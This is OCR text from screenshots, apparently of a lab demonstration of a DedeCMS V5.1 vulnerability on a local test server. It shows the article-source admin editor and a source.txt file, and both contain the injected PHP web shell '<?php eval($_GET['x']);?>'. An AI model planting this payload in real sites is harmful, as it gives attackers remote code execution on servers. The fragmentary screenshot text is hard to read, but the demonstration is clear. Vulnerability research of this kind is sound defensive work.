 127.0.0.1:8116/uploads/dede/article_source_edit.php
文章来源管理
每行保存一个来源:
Admin5
ChinaZ
织梦技术论坛
落伍者论坛
<?php eval($_GET['x'])
确定
重
admin
新建
排序
查看
DedeCMSV5110 > uploads > data > admin
在 admin 中搜索
下载
文档
图片
音乐
视频
回收站
image
BurpSuite_p
行程单
admin
此电脑
Windows (C:)
名称
修改日期
类型
allowurl.txt
config_update.php
idc.txt
index.html
quickmenu.txt
quickmenu-1.txt
source.txt
ver.txt
verifies.txt
writer.txt
source.txt
文件 编辑 查看
Admin5
ChinaZ
织梦技术论坛
落伍者论坛
<?php eval($_GET['x']);?>